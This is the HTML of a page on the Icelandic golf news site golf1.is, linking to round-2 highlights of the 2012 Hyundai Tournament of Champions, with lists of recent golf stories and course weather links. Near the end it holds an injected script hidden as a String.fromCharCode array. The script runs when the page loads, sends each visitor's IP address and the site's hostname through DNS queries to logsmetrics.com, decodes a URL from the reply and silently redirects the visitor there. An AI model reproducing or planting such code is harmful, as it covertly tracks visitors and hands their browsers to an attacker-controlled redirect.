<p>Til þess að sjá hápunkta 2. dags á Hyundai TOC smellið  <strong><a href="http://www.pgatour.com/video/r/highlights/round_recap/2012/01/07/highs12hyundairnd2pgatourmpg-1957885/index.html">HÉR: </a></strong></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golf1.is/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>